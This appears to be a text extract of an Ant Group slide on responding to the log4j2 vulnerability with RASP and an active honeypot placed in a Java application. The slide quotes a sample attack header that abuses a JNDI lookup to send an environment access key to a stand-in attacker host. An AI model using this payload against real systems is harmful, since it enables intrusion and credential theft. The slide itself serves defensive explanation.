 蚂蚁集团
ANT GROUP

安全平行切面实践案例（1）log4j2应急

生产环境：RASP+主动蜜罐

HTTP request is sent
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:ACCESS_KEY_ID}

Controller
Business logic
Presentation
Log4j2
ContextMap Lookup
Jndi Lookup
Event Lookup
JVM
JNDI

Java 应用切面
RASP
主动蜜罐
切点策略
安全平行切面管控
实时引流

Honeypot sends HTTP request to the attacker revealing fake-sensitive data:
http://attack.server.url/?s=SECRET

蜜罐